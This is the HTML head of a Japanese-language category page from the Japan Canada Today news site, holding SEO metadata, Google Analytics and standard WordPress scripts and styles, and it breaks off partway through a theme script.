

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/category/life/?filter_by=featured
body_size: 26895
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>ライフスタイル | 日加トゥデイ/JC Today</title>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/category/life/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#listItem","position":2,"name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#collectionpage","url":"https:\/\/www.japancanadatoday.ca\/category\/life\/","name":"\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/category\/life\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; ライフスタイル カテゴリーのフィード" href="https://www.japancanadatoday.ca/category/life/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/category\/life\/?filter_by=featured"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/categories/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
